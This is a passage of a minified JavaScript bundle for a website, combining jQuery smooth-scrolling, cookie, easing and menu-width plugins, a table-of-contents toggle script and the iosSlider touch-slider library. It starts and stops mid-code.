i=this,s=t(this),n=t.extend({},l,s.data("ssOpts")||{}),c=l.exclude,a=n.excludeWithin,r=0,h=0,u=!0,d={},p=t.smoothScroll.filterPath(location.pathname),f=t.smoothScroll.filterPath(i.pathname),m=location.hostname===i.hostname||!i.hostname,g=n.scrollTarget||f===p,v=e(i.hash);if(n.scrollTarget||m&&g&&v){for(;u&&r<c.length;)s.is(e(c[r++]))&&(u=!1);for(;u&&h<a.length;)s.closest(a[h++]).length&&(u=!1)}else u=!1;u&&(n.preventDefault&&o.preventDefault(),t.extend(d,n,{scrollTarget:n.scrollTarget||v,link:i}),t.smoothScroll(d))};return null!==o.delegateSelector?this.undelegate(o.delegateSelector,"click.smoothscroll").delegate(o.delegateSelector,"click.smoothscroll",s):this.unbind("click.smoothscroll").bind("click.smoothscroll",s),this}}),t.smoothScroll=function(e,o){if("options"===e&&"object"==typeof o)return t.extend(i,o);var l,s,n,c,a,r=0,h="offset",u="scrollTop",d={},p={};"number"==typeof e?(l=t.extend({link:null},t.fn.smoothScroll.defaults,i),n=e):(l=t.extend({link:null},t.fn.smoothScroll.defaults,e||{},i),l.scrollElement&&(h="position","static"===l.scrollElement.css("position")&&l.scrollElement.css("position","relative"))),u="left"===l.direction?"scrollLeft":u,l.scrollElement?(s=l.scrollElement,/^(?:HTML|BODY)$/.test(s[0].nodeName)||(r=s[u]())):s=t("html, body").firstScrollable(l.direction),l.beforeScroll.call(s,l),n="number"==typeof e?e:o||t(l.scrollTarget)[h]()&&t(l.scrollTarget)[h]()[l.direction]||0,d[u]=n+r+l.offset,c=l.speed,"auto"===c&&(a=Math.abs(d[u]-s[u]()),c=a/l.autoCoefficient),p={duration:c,easing:l.easing,complete:function(){l.afterScroll.call(l.link,l)}},l.step&&(p.step=l.step),s.length?s.stop().animate(d,p):l.afterScroll.call(l.link,l)},t.smoothScroll.version=o,t.smoothScroll.filterPath=function(t){return t=t||"",t.replace(/^\//,"").replace(/(?:index|default).[a-zA-Z]{3,4}$/,"").replace(/\/$/,"")},t.fn.smoothScroll.defaults=l}),jQuery.cookie=function(t,e,o){if(arguments.length>1&&"[object Object]"!==String(e)){if(o=jQuery.extend({},o),(null===e||void 0===e)&&(o.expires=-1),"number"==typeof o.expires){var i=o.expires,l=o.expires=new Date;l.setDate(l.getDate()+i)}return e=String(e),document.cookie=[encodeURIComponent(t),"=",o.raw?e:encodeURIComponent(e),o.expires?"; expires="+o.expires.toUTCString():"",o.path?"; path="+o.path:"",o.domain?"; domain="+o.domain:"",o.secure?"; secure":""].join("")}o=e||{};var s,n=o.raw?function(t){return t}:decodeURIComponent;return(s=new RegExp("(?:^|; )"+encodeURIComponent(t)+"=([^;]*)").exec(document.cookie))?n(s[1]):null},jQuery(document).ready(function(t){if("undefined"!=typeof tocplus){if(t.fn.shrinkTOCWidth=function(){t(this).css({width:"auto",display:"table"}),/MSIE 7\./.test(navigator.userAgent)&&t(this).css("width","")},1==tocplus.smooth_scroll){var e=hostname=pathname=qs=hash=null;t("body a").click(function(){if(hostname=t(this).prop("hostname"),pathname=t(this).prop("pathname"),qs=t(this).prop("search"),hash=t(this).prop("hash"),pathname.length>0&&"/"!=pathname.charAt(0)&&(pathname="/"+pathname),window.location.hostname==hostname&&window.location.pathname==pathname&&window.location.search==qs&&""!==hash){var o=hash.replace(/([ !"$%&'()*+,.\/:;<=>?@[\]^`{|}~])/g,"\\$1");t(o).length>0?e=hash:(anchor=hash,anchor=anchor.replace("#",""),e='a[name="'+anchor+'"]',0==t(e).length&&(e="")),offset="undefined"!=typeof tocplus.smooth_scroll_offset?-1*tocplus.smooth_scroll_offset:t("#wpadminbar").length>0&&t("#wpadminbar").is(":visible")?-30:0,e&&t.smoothScroll({scrollTarget:e,offset:offset})}})}if("undefined"!=typeof tocplus.visibility_show){var o="undefined"!=typeof tocplus.visibility_hide_by_default?!0:!1;if(t.cookie)var i=t.cookie("tocplus_hidetoc")?tocplus.visibility_show:tocplus.visibility_hide;else var i=tocplus.visibility_hide;o&&(i=i==tocplus.visibility_hide?tocplus.visibility_show:tocplus.visibility_hide),t("#toc_container p.toc_title").append(' <span class="toc_toggle">[<a href="#">'+i+"</a>]</span>"),i==tocplus.visibility_show&&(t("ul.toc_list").hide(),t("#toc_container").addClass("contracted").shrinkTOCWidth()),t("span.toc_toggle a").click(function(e){switch(e.preventDefault(),t(this).html()){case t("<div/>").html(tocplus.visibility_hide).text():t(this).html(tocplus.visibility_show),t.cookie&&(o?t.cookie("tocplus_hidetoc",null,{path:"/"}):t.cookie("tocplus_hidetoc","1",{expires:30,path:"/"})),t("ul.toc_list").hide("fast"),t("#toc_container").addClass("contracted").shrinkTOCWidth();break;case t("<div/>").html(tocplus.visibility_show).text():default:t(this).html(tocplus.visibility_hide),t.cookie&&(o?t.cookie("tocplus_hidetoc","1",{expires:30,path:"/"}):t.cookie("tocplus_hidetoc",null,{path:"/"})),t("#toc_container").css("width",tocplus.width).removeClass("contracted"),t("ul.toc_list").show("fast")}})}}});jQuery.easing.jswing=jQuery.easing.swing;jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(e,a,c,b,d){return jQuery.easing[jQuery.easing.def](e,a,c,b,d)},easeInQuad:function(e,a,c,b,d){return b*(a/=d)*a+c},easeOutQuad:function(e,a,c,b,d){return-b*(a/=d)*(a-2)+c},easeInOutQuad:function(e,a,c,b,d){return 1>(a/=d/2)?b/2*a*a+c:-b/2*(--a*(a-2)-1)+c},easeInCubic:function(e,a,c,b,d){return b*(a/=d)*a*a+c},easeOutCubic:function(e,a,c,b,d){return b*((a=a/d-1)*a*a+1)+c},easeInOutCubic:function(e,a,c,b,d){return 1>(a/=d/2)?b/2*a*a*a+c:b/2*((a-=2)*a*a+2)+c},easeInQuart:function(e,a,c,b,d){return b*(a/=d)*a*a*a+c},easeOutQuart:function(e,a,c,b,d){return-b*((a=a/d-1)*a*a*a-1)+c},easeInOutQuart:function(e,a,c,b,d){return 1>(a/=d/2)?b/2*a*a*a*a+c:-b/2*((a-=2)*a*a*a-2)+c},easeInQuint:function(e,a,c,b,d){return b*(a/=d)*a*a*a*a+c},easeOutQuint:function(e,a,c,b,d){return b*((a=a/d-1)*a*a*a*a+1)+c},easeInOutQuint:function(e,a,c,b,d){return 1>(a/=d/2)?b/2*a*a*a*a*a+c:b/2*((a-=2)*a*a*a*a+2)+c},easeInSine:function(e,a,c,b,d){return-b*Math.cos(a/d*(Math.PI/2))+b+c},easeOutSine:function(e,a,c,b,d){return b*Math.sin(a/d*(Math.PI/2))+c},easeInOutSine:function(e,a,c,b,d){return-b/2*(Math.cos(Math.PI*a/d)-1)+c},easeInExpo:function(e,a,c,b,d){return 0==a?c:b*Math.pow(2,10*(a/d-1))+c},easeOutExpo:function(e,a,c,b,d){return a==d?c+b:b*(-Math.pow(2,-10*a/d)+1)+c},easeInOutExpo:function(e,a,c,b,d){return 0==a?c:a==d?c+b:1>(a/=d/2)?b/2*Math.pow(2,10*(a-1))+c:b/2*(-Math.pow(2,-10*--a)+2)+c},easeInCirc:function(e,a,c,b,d){return-b*(Math.sqrt(1-(a/=d)*a)-1)+c},easeOutCirc:function(e,a,c,b,d){return b*Math.sqrt(1-(a=a/d-1)*a)+c},easeInOutCirc:function(e,a,c,b,d){return 1>(a/=d/2)?-b/2*(Math.sqrt(1-a*a)-1)+c:b/2*(Math.sqrt(1-(a-=2)*a)+1)+c},easeInElastic:function(e,a,c,b,d){e=1.70158;var f=0,g=b;if(0==a)return c;if(1==(a/=d))return c+b;f||(f=0.3*d);g<Math.abs(b)?(g=b,e=f/4):e=f/(2*Math.PI)*Math.asin(b/g);return-(g*Math.pow(2,10*(a-=1))*Math.sin((a*d-e)*2*Math.PI/f))+c},easeOutElastic:function(e,a,c,b,d){e=1.70158;var f=0,g=b;if(0==a)return c;if(1==(a/=d))return c+b;f||(f=0.3*d);g<Math.abs(b)?(g=b,e=f/4):e=f/(2*Math.PI)*Math.asin(b/g);return g*Math.pow(2,-10*a)*Math.sin((a*d-e)*2*Math.PI/f)+b+c},easeInOutElastic:function(e,a,c,b,d){e=1.70158;var f=0,g=b;if(0==a)return c;if(2==(a/=d/2))return c+b;f||(f=d*0.3*1.5);g<Math.abs(b)?(g=b,e=f/4):e=f/(2*Math.PI)*Math.asin(b/g);return 1>a?-0.5*g*Math.pow(2,10*(a-=1))*Math.sin((a*d-e)*2*Math.PI/f)+c:0.5*g*Math.pow(2,-10*(a-=1))*Math.sin((a*d-e)*2*Math.PI/f)+b+c},easeInBack:function(e,a,c,b,d,f){void 0==f&&(f=1.70158);return b*(a/=d)*a*((f+1)*a-f)+c},easeOutBack:function(e,a,c,b,d,f){void 0==f&&(f=1.70158);return b*((a=a/d-1)*a*((f+1)*a+f)+1)+c},easeInOutBack:function(e,a,c,b,d,f){void 0==f&&(f=1.70158);return 1>(a/=d/2)?b/2*a*a*(((f*=1.525)+1)*a-f)+c:b/2*((a-=2)*a*(((f*=1.525)+1)*a+f)+2)+c},easeInBounce:function(e,a,c,b,d){return b-jQuery.easing.easeOutBounce(e,d-a,0,b,d)+c},easeOutBounce:function(e,a,c,b,d){return(a/=d)<1/2.75?b*7.5625*a*a+c:a<2/2.75?b*(7.5625*(a-=1.5/2.75)*a+0.75)+c:a<2.5/2.75?b*(7.5625*(a-=2.25/2.75)*a+0.9375)+c:b*(7.5625*(a-=2.625/2.75)*a+0.984375)+c},easeInOutBounce:function(e,a,c,b,d){return a<d/2?0.5*jQuery.easing.easeInBounce(e,2*a,0,b,d)+c:0.5*jQuery.easing.easeOutBounce(e,2*a-d,0,b,d)+0.5*b+c}});(function($){$.fn.supersubs=function(options){var opts=$.extend({},$.fn.supersubs.defaults,options);return this.each(function(){var $$=$(this);var o=$.meta?$.extend({},opts,$$.data()):opts;var $ULs=$$.find('ul').show();var fontsize=$('<li id="menu-fontsize">&#8212;</li>').css({'padding':0,'position':'absolute','top':'-999em','width':'auto'}).appendTo($$)[0].clientWidth;$('#menu-fontsize').remove();$ULs.each(function(i){var $ul=$(this);var $LIs=$ul.children();var $As=$LIs.children('a');var liFloat=$LIs.css('white-space','nowrap').css('float');$ul.add($LIs).add($As).css({'float':'none','width':'auto'});var emWidth=$ul[0].clientWidth/fontsize;emWidth+=o.extraWidth;if(emWidth>o.maxWidth){emWidth=o.maxWidth}else if(emWidth<o.minWidth){emWidth=o.minWidth}
emWidth+='em';$ul.css('width',emWidth);$LIs.css({'float':liFloat,'width':'100%','white-space':'normal'}).each(function(){var $childUl=$(this).children('ul');var offsetDirection=$childUl.css('left')!==undefined?'left':'right';$childUl.css(offsetDirection,'100%')})}).hide()})};$.fn.supersubs.defaults={minWidth:9,maxWidth:25,extraWidth:0}})(jQuery);(function(b){var oa=0,X=0,fa=0,T=0,Ca="ontouchstart"in window||0<navigator.msMaxTouchPoints,Da="onorientationchange"in window,ga=!1,aa=!1,Y=!1,pa=!1,ia=!1,ba="pointer",ua="pointer",ja=[],J=[],va=[],$=[],z=[],ca=[],B=[],m=[],s=[],wa=[],da=[],e={showScrollbar:function(a,e){a.scrollbarHide&&b("."+e).css({opacity:a.scrollbarOpacity,filter:"alpha(opacity:"+100*a.scrollbarOpacity+")"})},hideScrollbar:function(b,g,c,f,h,d,m,s,B,z){if(b.scrollbar&&b.scrollbarHide)for(var t=c;t<c+25;t++)g[g.length]=e.hideScrollbarIntervalTimer(10*t,f[c],(c+24-t)/24,h,d,m,s,B,z,b)},hideScrollbarInterval:function(a,g,c,f,h,d,m,B,z){T=-1*a/s[B]*(h-d-m-f);e.setSliderOffset("."+c,T);b("."+c).css({opacity:z.scrollbarOpacity*g,filter:"alpha(opacity:"+z.scrollbarOpacity*g*100+")"})},slowScrollHorizontalInterval:function(a,g,c,f,h,d,N,O,L,K,t,w,x,y,v,q,G,p,n){if(n.infiniteSlider){if(c<=-1*s[q]){var r=b(a).width();if(c<=-1*wa[q]){var u=-1*t[0];b(g).each(function(c){e.setSliderOffset(b(g)[c],u+G);c<w.length&&(w[c]=-1*u);u+=v[c]});c+=-1*w[0];m[q]=-1*w[0]+G;s[q]=m[q]+r-d;B[q]=0}else{var k=0,E=e.getSliderOffset(b(g[0]),"x");b(g).each(function(b){e.getSliderOffset(this,"x")<E&&(E=e.getSliderOffset(this,"x"),k=b)});x=m[q]+r;e.setSliderOffset(b(g)[k],x);m[q]=-1*w[1]+G;s[q]=m[q]+r-d;w.splice(0,1);w.splice(w.length,0,-1*x+G);B[q]++}}if(c>=-1*m[q]||0<=c){r=b(a).width();if(0<c)for(u=-1*t[0],b(g).each(function(c){e.setSliderOffset(b(g)[c],u+G);c<w.length&&(w[c]=-1*u);u+=v[c]}),c-=-1*w[0],m[q]=-1*w[0]+G,s[q]=m[q]+r-d,B[q]=y;0<-1*w[0]-r+G;){var A=0,I=e.getSliderOffset(b(g[0]),"x");b(g).each(function(b){e.getSliderOffset(this,"x")>I&&(I=e.getSliderOffset(this,"x"),A=b)});x=m[q]-v[A];e.setSliderOffset(b(g)[A],x);w.splice(0,0,-1*x+G);w.splice(w.length-1,1);m[q]=-1*w[0]+G;s[q]=m[q]+r-d;B[q]--;z[q]++}0>c&&(A=0,I=e.getSliderOffset(b(g[0]),"x"),b(g).each(function(b){e.getSliderOffset(this,"x")>I&&(I=e.getSliderOffset(this,"x"),A=b)}),x=m[q]-v[A],e.setSliderOffset(b(g)[A],x),w.splice(0,0,-1*x+G),w.splice(w.length-1,1),m[q]=-1*w[0]+G,s[q]=m[q]+r-d,B[q]--)}}t=!1;d=e.calcActiveOffset(n,c,w,d,B[q],y,K,q);x=(d+B[q]+y)%y;n.infiniteSlider?x!=ca[q]&&(t=!0):d!=z[q]&&(t=!0);if(t&&(y=new e.args("change",n,a,b(a).children(":eq("+x+")"),x,p),b(a).parent().data("args",y),""!=n.onSlideChange))n.onSlideChange(y);z[q]=d;ca[q]=x;c=Math.floor(c);e.setSliderOffset(a,c);n.scrollbar&&(T=Math.floor((-1*c-m[q]+G)/(s[q]-m[q]+G)*(N-O-h)),a=h-L,c>=-1*m[q]+G?(a=h-L- -1*T,e.setSliderOffset(b("."+f),0)):(c<=-1*s[q]+1&&(a=N-O-L-T),e.setSliderOffset(b("."+f),T)),b("."+f).css({width:a+"px"}))},slowScrollHorizontal:function(a,g,c,f,h,d,N,O,L,K,t,w,x,y,v,q,G,p,n,r,u){var k=e.getSliderOffset(a,"x");d=[];var E=0,A=25/1024*O;frictionCoefficient=u.frictionCoefficient;elasticFrictionCoefficient=u.elasticFrictionCoefficient;snapFrictionCoefficient=u.snapFrictionCoefficient;h>u.snapVelocityThreshold&&u.snapToChildren&&!n?E=1:h<-1*u.snapVelocityThreshold&&u.snapToChildren&&!n&&(E=-1);h<-1*A?h=-1*A:h>A&&(h=A);b(a)[0]!==b(p)[0]&&(E*=-1,h*=-2);p=B[v];if(u.infiniteSlider)var I=m[v],l=s[v];n=[];for(var A=[],F=0;F<x.length;F++)n[F]=x[F],F<g.length&&(A[F]=e.getSliderOffset(b(g[F]),"x"));for(;1<h||-1>h;){h*=frictionCoefficient;k+=h;(k>-1*m[v]||k<-1*s[v])&&!u.infiniteSlider&&(h*=elasticFrictionCoefficient,k+=h);if(u.infiniteSlider){if(k<=-1*l){for(var l=b(a).width(),J=0,P=A[0],F=0;F<A.length;F++)A[F]<P&&(P=A[F],J=F);F=I+l;A[J]=F;I=-1*n[1]+r;l=I+l-O;n.splice(0,1);n.splice(n.length,0,-1*F+r);p++}if(k>=-1*I){l=b(a).width();J=0;P=A[0];for(F=0;F<A.length;F++)A[F]>P&&(P=A[F],J=F);F=I-y[J];A[J]=F;n.splice(0,0,-1*F+r);n.splice(n.length-1,1);I=-1*n[0]+r;l=I+l-O;p--}}d[d.length]=k}A=!1;h=e.calcActiveOffset(u,k,n,O,p,G,z[v],v);I=(h+p+G)%G;u.snapToChildren&&(u.infiniteSlider?I!=ca[v]&&(A=!0):h!=z[v]&&(A=!0),0>E&&!A?(h++,h>=x.length&&!u.infiniteSlider&&(h=x.length-1)):0<E&&!A&&(h--,0>h&&!u.infiniteSlider&&(h=0)));if(u.snapToChildren||(k>-1*m[v]||k<-1*s[v])&&!u.infiniteSlider){(k>-1*m[v]||k<-1*s[v])&&!u.infiniteSlider?d.splice(0,d.length):(d.splice(0.1*d.length,d.length),k=0<d.length?d[d.length-1]:k);for(;k<n[h]-0.5||k>n[h]+0.5;)k=(k-n[h])*snapFrictionCoefficient+n[h],d[d.length]=k;d[d.length]=n[h]}E=1;0!=d.length%2&&(E=0);for(k=0;k<c.length;k++)clearTimeout(c[k]);p=(h+p+G)%G;I=0;for(k=E;k<d.length;k+=2)if(k==E||1<Math.abs(d[k]-I)||k>=d.length-2)I=d[k],c[c.length]=e.slowScrollHorizontalIntervalTimer(10*k,a,g,d[k],f,N,O,L,K,t,h,w,x,q,G,y,v,r,p,u);I=(h+B[v]+G)%G;""!=u.onSlideComplete&&1<d.length&&(c[c.length]=e.onSlideCompleteTimer(10*(k+1),u,a,b(a).children(":eq("+I+")"),p,v));$[v]=c;e.hideScrollbar(u,c,k,d,f,N,O,K,t,v)},onSlideComplete:function(a,g,c,f,h){c=new e.args("complete",a,b(g),c,f,f);b(g).parent().data("args",c);if(""!=a.onSlideComplete)a.onSlideComplete(c)},getSliderOffset:function(a,e){var c=0;e="x"==e?4:5;if(!ga||aa||Y)c=parseInt(b(a).css("left"),10);else{for(var c=["-webkit-transform","-moz-transform","transform"],f,h=0;h<c.length;h++)if(void 0!=b(a).css(c[h])&&0<b(a).css(c[h]).length){f=b(a).css(c[h]).split(",");break}c=void 0==f[e]?0:parseInt(f[e],10)}return c},setSliderOffset:function(a,e){e=parseInt(e,10);!ga||aa||Y?b(a).css({left:e+"px"}):b(a).css({msTransform:"matrix(1,0,0,1,"+e+",0)",webkitTransform:"matrix(1,0,0,1,"+e+",0)",MozTransform:"matrix(1,0,0,1,"+e+",0)",transform:"matrix(1,0,0,1,"+e+",0)"})},setBrowserInfo:function(){null!=navigator.userAgent.match("WebKit")?(ba="-webkit-grab",ua="-webkit-grabbing"):null!=navigator.userAgent.match("Gecko")?(ia=!0,ba="move",ua="-moz-grabbing"):null!=navigator.userAgent.match("MSIE 7")?pa=aa=!0:null!=navigator.userAgent.match("MSIE 8")?pa=Y=!0:null!=navigator.userAgent.match("MSIE 9")&&(pa=!0)},has3DTransform:function(){var a=!1,e=b("<div />").css({msTransform:"matrix(1,1,1,1,1,1)",webkitTransform:"matrix(1,1,1,1,1,1)",MozTransform:"matrix(1,1,1,1,1,1)",transform:"matrix(1,1,1,1,1,1)"});""==e.attr("style")?a=!1:ia&&21<=parseInt(navigator.userAgent.split("/")[3],10)?a=!1:void 0!=e.attr("style")&&(a=!0);return a},getSlideNumber:function(b,e,c){return(b-B[e]+c)%c},calcActiveOffset:function(b,e,c,f,h,d,m,s){h=!1;b=[];var z;e>c[0]&&(z=0);e<c[c.length-1]&&(z=d-1);for(d=0;d<c.length;d++)c[d]<=e&&c[d]>e-f&&(h||c[d]==e||(b[b.length]=c[d-1]),b[b.length]=c[d],h=!0);0==b.length&&(b[0]=c[c.length-1]);for(d=h=0;d<b.length;d++)m=Math.abs(e-b[d]),m<f&&(h=b[d],f=m);for(d=0;d<c.length;d++)h==c[d]&&(z=d);return z},changeSlide:function(a,g,c,f,h,d,m,s,L,K,t,w,x,y,v,q,G,p){e.autoSlidePause(y);for(var n=0;n<f.length;n++)clearTimeout(f[n]);var r=Math.ceil(p.autoSlideTransTimer/10)+1,u=e.getSliderOffset(g,"x"),k=w[a],E=k-u;if(p.infiniteSlider)for(a=(a-B[y]+2*q)%q,n=!1,0==a&&2==q&&(a=q,w[a]=w[a-1]-b(c).eq(0).outerWidth(!0),n=!0),k=w[a],E=k-u,k=[w[a]-b(g).width(),w[a]+b(g).width()],n&&w.splice(w.length-1,1),n=0;n<k.length;n++)Math.abs(k[n]-u)<Math.abs(E)&&(E=k[n]-u);var k=[],A;e.showScrollbar(p,h);for(n=0;n<=r;n++)A=n,A/=r,A--,A=u+E*(Math.pow(A,5)+1),k[k.length]=A;r=(a+B[y]+q)%q;for(n=u=0;n<k.length;n++){if(0==n||1<Math.abs(k[n]-u)||n>=k.length-2)u=k[n],f[n]=e.slowScrollHorizontalIntervalTimer(10*(n+1),g,c,k[n],h,d,m,s,L,K,a,t,w,v,q,x,y,G,r,p);0==n&&""!=p.onSlideStart&&(E=(z[y]+B[y]+q)%q,p.onSlideStart(new e.args("start",p,g,b(g).children(":eq("+E+")"),E,a)))}u=!1;p.infiniteSlider?r!=ca[y]&&(u=!0):a!=z[y]&&(u=!0);u&&""!=p.onSlideComplete&&(f[f.length]=e.onSlideCompleteTimer(10*(n+1),p,g,b(g).children(":eq("+r+")"),r,y));$[y]=f;e.hideScrollbar(p,f,n,k,h,d,m,L,K,y);e.autoSlide(g,c,f,h,d,m,s,L,K,t,w,x,y,v,q,G,p)},autoSlide:function(b,g,c,f,h,d,m,s,L,K,t,w,x,y,v,q,G){if(!J[x].autoSlide)return!1;e.autoSlidePause(x);ja[x]=setTimeout(function(){!G.infiniteSlider&&z[x]>t.length-1&&(z[x]-=v);e.changeSlide((z[x]+B[x]+t.length+1)%t.length,b,g,c,f,h,d,m,s,L,K,t,w,x,y,v,q,G);e.autoSlide(b,g,c,f,h,d,m,s,L,K,t,w,x,y,v,q,G)},G.autoSlideTimer+G.autoSlideTransTimer)},autoSlidePause:function(b){clearTimeout(ja[b])},isUnselectable:function(a,e){return""!=e.unselectableSelector&&1==b(a).closest(e.unselectableSelector).length?!0:!1},slowScrollHorizontalIntervalTimer:function(b,g,c,f,h,d,m,s,z,B,t,w,x,y,v,q,G,p,n,r){return setTimeout(function(){e.slowScrollHorizontalInterval(g,c,f,h,d,m,s,z,B,t,w,x,y,v,q,G,p,n,r)},b)},onSlideCompleteTimer:function(b,g,c,f,h,d){return setTimeout(function(){e.onSlideComplete(g,c,f,h,d)},b)},hideScrollbarIntervalTimer:function(b,g,c,f,h,d,m,s,z,B){return setTimeout(function(){e.hideScrollbarInterval(g,c,f,h,d,m,s,z,B)},b)},args:function(a,g,c,f,h,d){this.prevSlideNumber=void 0==b(c).parent().data("args")?void 0:b(c).parent().data("args").prevSlideNumber;this.prevSlideObject=void 0==b(c).parent().data("args")?void 0:b(c).parent().data("args").prevSlideObject;this.targetSlideNumber=d+1;this.targetSlideObject=b(c).children(":eq("+d+")");this.slideChanged=!1;"load"==a?this.targetSlideObject=this.targetSlideNumber=void 0:"start"==a?this.targetSlideObject=this.targetSlideNumber=void 0:"change"==a?(this.slideChanged=!0,this.prevSlideNumber=void 0==b(c).parent().data("args")?g.startAtSlide:b(c).parent().data("args").currentSlideNumber,this.prevSlideObject=b(c).children(":eq("+this.prevSlideNumber+")")):"complete"==a&&(this.slideChanged=b(c).parent().data("args").slideChanged);this.settings=g;this.data=b(c).parent().data("iosslider");this.sliderObject=c;this.sliderContainerObject=b(c).parent();this.currentSlideObject=f;this.currentSlideNumber=h+1;this.currentSliderOffset=-1*e.getSliderOffset(c,"x")},preventDrag:function(b){b.preventDefault()},preventClick:function(b){b.stopImmediatePropagation();return!1},enableClick:function(){return!0}};e.setBrowserInfo();var V={init:function(a,g){ga=e.has3DTransform();var c=b.extend(!0,{elasticPullResistance:0.6,frictionCoefficient:0.92,elasticFrictionCoefficient:0.6,snapFrictionCoefficient:0.92,snapToChildren:!1,snapSlideCenter:!1,startAtSlide:1,scrollbar:!1,scrollbarDrag:!1,scrollbarHide:!0,scrollbarLocation:"top",scrollbarContainer:"",scrollbarOpacity:0.4,scrollbarHeight:"4px",scrollbarBorder:"0",scrollbarMargin:"5px",scrollbarBackground:"#000",scrollbarBorderRadius:"100px",scrollbarShadow:"0 0 0 #000",scrollbarElasticPullResistance:0.9,desktopClickDrag:!1,keyboardControls:!1,tabToAdvance:!1,responsiveSlideContainer:!0,responsiveSlides:!0,navSlideSelector:"",navPrevSelector:"",navNextSelector:"",autoSlideToggleSelector:"",autoSlide:!1,autoSlideTimer:5E3,autoSlideTransTimer:750,autoSlideHoverPause:!0,infiniteSlider:!1,snapVelocityThreshold:5,slideStartVelocityThreshold:0,horizontalSlideLockThreshold:5,verticalSlideLockThreshold:3,stageCSS:{position:"relative",top:"0",left:"0",overflow:"hidden",zIndex:1},unselectableSelector:"",onSliderLoaded:"",onSliderUpdate:"",onSliderResize:"",onSlideStart:"",onSlideChange:"",onSlideComplete:""},a);void 0==g&&(g=this);return b(g).each(function(a){function g(){e.autoSlidePause(d);xa=b(C).find("a");ja=b(C).find("[onclick]");qa=b(C).find("*");b(n).css("width","");b(n).css("height","");b(C).css("width","");D=b(C).children().not("script").get();ha=[];M=[];c.responsiveSlides&&b(D).css("width","");s[d]=0;l=[];q=b(n).parent().width();r=b(n).outerWidth(!0);c.responsiveSlideContainer&&(r=b(n).outerWidth(!0)>q?q:b(n).width());b(n).css({position:c.stageCSS.position,top:c.stageCSS.top,left:c.stageCSS.left,overflow:c.stageCSS.overflow,zIndex:c.stageCSS.zIndex,webkitPerspective:1E3,webkitBackfaceVisibility:"hidden",msTouchAction:"pan-y",width:r});b(c.unselectableSelector).css({cursor:"default"});for(var a=0;a<D.length;a++){ha[a]=b(D[a]).width();M[a]=b(D[a]).outerWidth(!0);var h=M[a];c.responsiveSlides&&(M[a]>r?(h=r+-1*(M[a]-ha[a]),ha[a]=h,M[a]=r):h=ha[a],b(D[a]).css({width:h}));b(D[a]).css({webkitBackfaceVisibility:"hidden",overflow:"hidden",position:"absolute"});l[a]=-1*s[d];s[d]=s[d]+h+(M[a]-ha[a])}c.snapSlideCenter&&(p=0.5*(r-M[0]),c.responsiveSlides&&M[0]>r&&(p=0));wa[d]=2*s[d];for(a=0;a<D.length;a++)e.setSliderOffset(b(D[a]),-1*l[a]+s[d]+p),l[a]-=s[d];if(!c.infiniteSlider&&!c.snapSlideCenter){for(a=0;a<l.length&&!(l[a]<=-1*(2*s[d]-r));a++)ia=a;l.splice(ia+1,l.length);l[l.length]=-1*(2*s[d]-r)}for(a=0;a<l.length;a++)F[a]=l[a];I&&(J[d].startAtSlide=J[d].startAtSlide>l.length?l.length:J[d].startAtSlide,c.infiniteSlider?(J[d].startAtSlide=(J[d].startAtSlide-1+H)%H,z[d]=J[d].startAtSlide):(J[d].startAtSlide=0>J[d].startAtSlide-1?l.length-1:J[d].startAtSlide,z[d]=J[d].startAtSlide-1),ca[d]=z[d]);m[d]=s[d]+p;b(C).css({position:"relative",cursor:ba,webkitPerspective:"0",webkitBackfaceVisibility:"hidden",width:s[d]+"px"});R=s[d];s[d]=2*s[d]-r+2*p;(W=R+p<r||0==r?!0:!1)&&b(C).css({cursor:"default"});G=b(n).parent().outerHeight(!0);u=b(n).height();c.responsiveSlideContainer&&(u=u>G?G:u);b(n).css({height:u});e.setSliderOffset(C,l[z[d]]);if(c.infiniteSlider&&!W){a=e.getSliderOffset(b(C),"x");for(h=(B[d]+H)%H*-1;0>h;){var f=0,A=e.getSliderOffset(b(D[0]),"x");b(D).each(function(b){e.getSliderOffset(this,"x")<A&&(A=e.getSliderOffset(this,"x"),f=b)});var L=m[d]+R;e.setSliderOffset(b(D)[f],L);m[d]=-1*l[1]+p;s[d]=m[d]+R-r;l.splice(0,1);l.splice(l.length,0,-1*L+p);h++}for(;0<-1*l[0]-R+p&&c.snapSlideCenter&&I;){var O=0,P=e.getSliderOffset(b(D[0]),"x");b(D).each(function(b){e.getSliderOffset(this,"x")>P&&(P=e.getSliderOffset(this,"x"),O=b)});L=m[d]-M[O];e.setSliderOffset(b(D)[O],L);l.splice(0,0,-1*L+p);l.splice(l.length-1,1);m[d]=-1*l[0]+p;s[d]=m[d]+R-r;B[d]--;z[d]++}for(;a<=-1*s[d];)f=0,A=e.getSliderOffset(b(D[0]),"x"),b(D).each(function(b){e.getSliderOffset(this,"x")<A&&(A=e.getSliderOffset(this,"x"),f=b)}),L=m[d]+R,e.setSliderOffset(b(D)[f],L),m[d]=-1*l[1]+p,s[d]=m[d]+R-r,l.splice(0,1),l.splice(l.length,0,-1*L+p),B[d]++,z[d]--}e.setSliderOffset(C,l[z[d]]);c.desktopClickDrag||b(C).css({cursor:"default"});c.scrollbar&&(b("."+K).css({margin:c.scrollbarMargin,overflow:"hidden",display:"none"}),b("."+K+" ."+t).css({border:c.scrollbarBorder}),k=parseInt(b("."+K).css("marginLeft"))+parseInt(b("."+K).css("marginRight")),E=parseInt(b("."+K+" ."+t).css("borderLeftWidth"),10)+parseInt(b("."+K+" ."+t).css("borderRightWidth"),10),y=""!=c.scrollbarContainer?b(c.scrollbarContainer).width():r,v=r/R*(y-k),c.scrollbarHide||(V=c.scrollbarOpacity),b("."+K).css({position:"absolute",left:0,width:y-k+"px",margin:c.scrollbarMargin}),"top"==c.scrollbarLocation?b("."+K).css("top","0"):b("."+K).css("bottom","0"),b("."+K+" ."+t).css({borderRadius:c.scrollbarBorderRadius,background:c.scrollbarBackground,height:c.scrollbarHeight,width:v-E+"px",minWidth:c.scrollbarHeight,border:c.scrollbarBorder,webkitPerspective:1E3,webkitBackfaceVisibility:"hidden",position:"relative",opacity:V,filter:"alpha(opacity:"+100*V+")",boxShadow:c.scrollbarShadow}),e.setSliderOffset(b("."+K+" ."+t),Math.floor((-1*l[z[d]]-m[d]+p)/(s[d]-m[d]+p)*(y-k-v))),b("."+K).css({display:"block"}),w=b("."+K+" ."+t),x=b("."+K));c.scrollbarDrag&&!W&&b("."+K+" 